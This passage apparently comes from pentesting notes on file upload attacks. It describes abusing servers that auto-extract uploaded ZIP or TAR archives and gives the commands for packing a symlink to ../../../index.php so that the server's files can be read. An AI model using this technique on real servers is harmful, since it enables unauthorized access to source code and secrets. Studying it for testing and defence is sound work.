 Zip/Tar File Automatically decompressed Upload
If you can upload a ZIP that is going to be decompressed inside the server, you can do 2 things:
Symlink
Upload a link containing soft links to other files, then, accessing the decompressed files you will
access the linked files:
ln -s ../../../index.php symindex.txt
zip --symlinks test.zip symindex.txt
tar -cvf test.tar symindex.txt